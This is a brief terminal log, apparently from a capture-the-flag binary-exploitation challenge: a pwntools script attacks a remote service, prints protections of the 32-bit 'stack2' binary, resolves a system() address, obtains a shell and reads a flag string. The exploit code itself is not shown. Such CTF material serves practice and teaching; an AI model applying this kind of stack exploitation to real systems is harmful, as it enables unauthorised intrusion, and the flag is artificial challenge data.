 root@VM-0-9-ubuntu:/home/ubuntu/pwn/scripts# python stack.py
[+] Opening connection to 111.198.29.45 on port 57626: Done
[*] '/home/ubuntu/pwn/files/stack2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] system_addr => 0x8048450
[*] Switching to interactive mode
$ cat flag
cyberpeace{75e9288ae1c1a49c7fdd0b7deef6fe54}
$